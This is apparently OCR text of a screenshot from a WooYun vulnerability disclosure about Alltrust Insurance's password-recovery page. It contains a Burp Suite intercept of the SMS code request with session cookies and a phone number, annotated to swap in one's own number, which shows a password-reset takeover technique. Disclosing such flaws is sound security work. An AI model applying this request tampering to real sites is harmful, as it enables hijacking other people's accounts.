 永诚保险
ALLTRUST INSURANCE
永诚保险官方
找回密码
输入登录信息
选择找回方式
验证身份
重设密码
验证短信已经发送至您绑定的手机号：13080180882
请及时查收并提交您的验证码
* 获取验证码 请输入验证码
没有收到验证码？重新获取
上一步 下一步
网站地图 | 法律声明 | 隐私条款 | 联系我们
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://www.yongcheng.com:80 [202.111.44.88]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/password/find/getCode.json HTTP/1.1
Host: www.yongcheng.com
Proxy-Connection: keep-alive
Content-Length: 34
Accept: application/json, text/javascript, */*; q=0
Origin: http://www.yongcheng.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKi
Content-Type: application/x-www-form-urlencoded; ch
Referer: http://www.yongcheng.com/member/password/f
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=v5yaxy555irzkb45ztieg2zm;
JSESSIONID=BBFB2D654C2BF1E1D7C82B42A69BBD26; _gat=1
mobilePhone=13080180882&phoneCode=
修改成自己的
www.wooyun.org